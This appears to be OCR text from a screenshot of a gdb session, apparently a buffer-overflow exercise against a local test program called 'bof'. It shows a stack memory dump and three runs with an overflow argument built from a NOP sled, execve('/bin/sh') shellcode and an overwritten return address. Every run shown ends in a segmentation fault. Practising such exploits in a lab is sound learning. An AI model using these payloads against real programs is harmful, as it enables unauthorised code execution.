 bof : gdb
Fichier Édition Affichage Historique Signets Configuration Aide
0x7fffffffef80: 0x6f 0x73 0x65 0x2e 0x73 0x68 0x20 0x25
0x7fffffffef88: 0x73 0x20 0x25 0x73 0x00 0x51 0x54 0x5f
0x7fffffffef90: 0x49 0x4d 0x5f 0x53 0x57 0x49 0x54 0x43
0x7fffffffef98: 0x48 0x45 0x52 0x3d 0x69 0x6d 0x73 0x77
0x7fffffffefa0: 0x2d 0x6d 0x75 0x6c 0x74 0x69 0x00 0x47
0x7fffffffefa8: 0x5f 0x42 0x52 0x4f 0x4b 0x45 0x4e 0x5f
0x7fffffffefb0: 0x46 0x49 0x4c 0x45 0x4e 0x41 0x4d 0x45
0x7fffffffefb8: 0x53 0x3d 0x31 0x00 0x43 0x4f 0x4c 0x4f
0x7fffffffefc0: 0x52 0x54 0x45 0x52 0x4d 0x3d 0x31 0x00
0x7fffffffefc8: 0x4a 0x41 0x56 0x41 0x5f 0x52 0x4f 0x4f
0x7fffffffefd0: 0x54 0x3d 0x2f 0x75 0x73 0x72 0x2f 0x6c
0x7fffffffefd8: 0x69 0x62 0x36 0x34 0x2f 0x6a 0x76 0x6d
0x7fffffffefe0: 0x2f 0x6a 0x72 0x65 0x00 0x2f 0x68 0x6f
0x7fffffffefe8: 0x6d 0x65 0x2f 0x6d 0x61 0x6e 0x61 0x2f
0x7fffffffeff0: 0x62 0x6f 0x66 0x2f 0x62 0x6f 0x66 0x00
0x7fffffffeff8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7ffffffff000: Cannot access memory at address 0x7ffffffff000
(gdb)
(gdb) run `python -c "print 'A'*600+'\x90'*387+45*'B'+'xe8\xe2\xff\xff\xff\x7f'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mana/bof/bof `python -c "print 'A'*600+'\x90'*387+45*'B'+'xe8\xe2\xff\xff\xff\x7f'"`
Program received signal SIGSEGV, Segmentation fault.
0x00000000004005b0 in copie ()
(gdb) run `python -c "print 'A'*600+'\x90'*387+45*'B'+'\xe8\xe2\xff\xff\xff\x7f'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mana/bof/bof `python -c "print 'A'*600+'\x90'*387+45*'B'+'\xe8\xe2\xff\xff\xff\x7f'"`
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffe2e8 in ?? ()
(gdb) run `python -c "print 'A'*600+'\x90'*387+'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff
\xff\xff/bin/sh'+'\xe8\xe2\xff\xff\xff\x7f'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mana/bof/bof `python -c "print 'A'*600+'\x90'*387+'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\
xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh'+'\xe8\xe2\xff\xff\xff\x7f'"`
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffe2e8 in ?? ()
(gdb)
bof : gdb
bof – Dolphin bof : gdb commande.odt - OpenOffice.org 21:14